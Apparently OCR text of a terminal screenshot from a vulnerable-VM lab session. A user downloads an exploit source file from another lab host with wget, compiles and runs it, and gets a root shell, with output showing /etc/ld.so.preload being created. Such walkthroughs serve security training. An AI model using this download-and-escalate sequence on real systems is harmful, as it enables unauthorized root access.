 root@5u5aNo: ~/Desktop/billu
File Edit View Search Terminal Tabs Help
root@5u5aNo: ... root@5u5aNo: /... root@indishell: ~ root@5u5aNo: ...
$ wget 192.168.56.101/37292.c
--2017-12-11 08:16:58-- http://192.168.56.101/37292.c
Connecting to 192.168.56.101:80... connected.
HTTP request sent, awaiting response... 200 OK
Length: 5119 (5.0K) [text/x-csrc]
Saving to: `37292.c'
0K .... 100% 12.5M=0s
2017-12-11 08:16:58 (12.5 MB/s) - `37292.c' saved [5119/5119]
$ gcc 37292.c -o privs
$ ./privs
spawning threads
mount #1
mount #2
child threads done
/etc/ld.so.preload created
creating shared library
sh: 0: can't access tty; job control turned off
# whoami; id
root
uid=0(root) gid=0(root) groups=0(root),33(www-data)
#